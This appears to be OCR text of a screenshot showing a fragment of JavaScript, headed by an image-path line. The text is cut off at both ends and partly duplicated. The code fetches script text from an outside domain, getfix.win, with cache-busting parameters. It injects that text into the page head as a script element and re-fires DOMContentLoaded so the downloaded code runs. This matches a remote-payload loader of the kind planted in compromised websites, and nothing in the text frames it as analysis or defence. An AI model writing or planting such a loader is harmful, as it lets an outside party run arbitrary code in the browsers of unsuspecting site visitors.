
if (document.readyState === 'complete' ||
document.readyState === 'interactive') {
document.dispatchEvent(new Event('DOMContentLoaded')); }
}) .catch(error => { console.warn('Script load failed:',
error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' +
Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-
origin' }) .then(response => { if (!response.ok) throw new
Error('HTTP ' + response.status); return response.text(); })
.then(data => { var script = document.createElement('script');
script.textContent = data.trim();
document.head.appendChild(script);
if (document.readyState === 'complete' ||
document.readyState === 'interactive') {
document.dispatchEvent(new Event('DOMContentLoaded')); }
}) .catch(error => { console.warn('Script load failed:',